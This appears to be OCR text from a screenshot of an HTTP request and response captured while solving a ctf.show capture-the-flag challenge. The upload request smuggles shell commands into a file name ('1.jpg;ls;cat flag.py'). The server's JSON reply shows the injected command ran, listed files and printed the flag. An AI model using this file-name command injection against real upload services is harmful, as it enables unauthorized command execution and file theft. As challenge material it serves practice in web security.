 Request
数据包扫描
美化
热加载
构造请求
11 Origin: https://
f9b24069-f4a8-49a8-8cac-9f4a37520e8a.
challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://
f9b24069-f4a8-49a8-8cac-9f4a37520e8a.
challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto : 35480
19
20 ------WebKitFormBoundary0YeJEYN7afAY0WIB
21 Content-Disposition: form-data; name="file";
filename="1.jpg;ls;cat flag.py"
22 Content-Type: image/jpeg
23
24 156851
25
26 ------WebKitFormBoundary0YeJEYN7afAY0WIB--
27
Responses
https
263bytes / 233ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:233ms; 总耗时:318ms; UR
L:https://f9b24069-f4a8-49a8-8c
a
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 280
12
13 {
14 "cmd": "python3 tsteg.py upload/1.jpg;
ls;cat flag.py",
15 "code": 0,
16 "message": "file uploaded!",
17 "result": "__pycache__\napp.
py\nbin\ncore\nflag.py\nrequirements.
txt\nstart.
sh\nstatic\ntemplates\ntsteg.
py\nupload\nflag=\"ctfshow
{f9261e19-7022-462a-9a84-e6cf3a31727c}
\""
18 }
19